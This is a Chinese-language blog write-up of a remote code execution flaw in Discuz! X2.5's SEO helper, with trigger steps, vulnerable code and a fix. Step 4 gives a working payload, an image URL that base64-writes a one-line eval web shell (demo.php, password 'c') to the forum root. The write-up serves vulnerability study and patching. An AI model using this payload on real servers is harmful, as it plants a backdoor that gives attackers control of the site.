标签:
catalog
1. 漏洞描述 2. 漏洞触发条件 3. 漏洞影响范围 4. 漏洞代码分析 5. 防御方法 6. 攻防思考
1. 漏洞描述
SEO模块中的preg_replace+修正符e+双引号引发的远程代码执行漏洞
Relevant Link:
http://www.wooyun.org/bugs/wooyun-2012-06420
2. 漏洞触发条件

1. 后台设置,打开SEO扩展 2. 注册任意账户 3. 登陆用户,发表blog日志(注意是日志) 4. 添加图片,选择网络图片,地址{${fputs(fopen(base64_decode(ZGVtby5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}} 5. 访问日志,论坛根目录下生成demo.php,一句发密码c
Relevant Link:
http://weibo.com/2242334800/ygxonqLF9?type=comment#_rnd1432431149028 http://sebug.net/vuldb/ssvid-60082
3. 漏洞影响范围
4. 漏洞代码分析
/source/class/helper/helper_seo.php
.. if($searcharray && $replacearray) { $_G[‘trunsform_tmp‘] = array(); /* 1. 用于替换的$content来自于用户输入的图片地址 2. preg_place替换后的内容使用了双引号包裹 3. preg_replace的搜索正则使用了"e"修饰符 导致PHP在完成替换后,会使用eval对替换后的内容进行一次执行,又因为: eval("${${}}")这种语法可以动态执行,最终导致黑客可以远程代码注入 */ $content = preg_replace("/(<script\s+.*?>.*?<\/script>)|(<a\s+.*?>.*?<\/a>)|(<img\s+.*?[\/]?>)|(\[attach\](\d+)\[\/attach\])/ies", ‘helper_seo::base64_transform("encode", "<relatedlink>", "\\1\\2\\3\\4", "</relatedlink>")‘, $content); $content = preg_replace($searcharray, $replacearray, $content, 1); $content = preg_replace("/<relatedlink>(.*?)<\/relatedlink>/ies", "helper_seo::base64_transform(‘decode‘, ‘‘, ‘\\1‘, ‘‘)", $content); } ..
Relevant Link:
http://www.wooyun.org/upload/201204/2620001868555ef2f2153e9b615d32467724d943.jpg
5. 防御方法
/source/class/helper/helper_seo.php
.. if($searcharray && $replacearray) { $_G[‘trunsform_tmp‘] = array(); /* 修复后将双引号改为单引号,使动态语法${${}}失去执行能力 */ $content = preg_replace("/(<script\s+.*?>.*?<\/script>)|(<a\s+.*?>.*?<\/a>)|(<img\s+.*?[\/]?>)|(\[attach\](\d+)\[\/attach\])/ies", "helper_seo::base64_transform(‘encode‘, ‘<relatedlink>‘, ‘\\1\\2\\3\\4‘, ‘</relatedlink>‘)", $content); /* */ $content = preg_replace($searcharray, $replacearray, $content, 1); $content = preg_replace("/<relatedlink>(.*?)<\/relatedlink>/ies", "helper_seo::base64_transform(‘decode‘, ‘‘, ‘\\1‘, ‘‘)", $content); } ..
6. 攻防思考
Copyright (c) 2015 LittleHann All rights reserved
Discuz! X2.5 /source/class/helper/helper_seo.php Remote Code Execution Vul
标签:
原文地址:http://www.cnblogs.com/LittleHann/p/4525461.html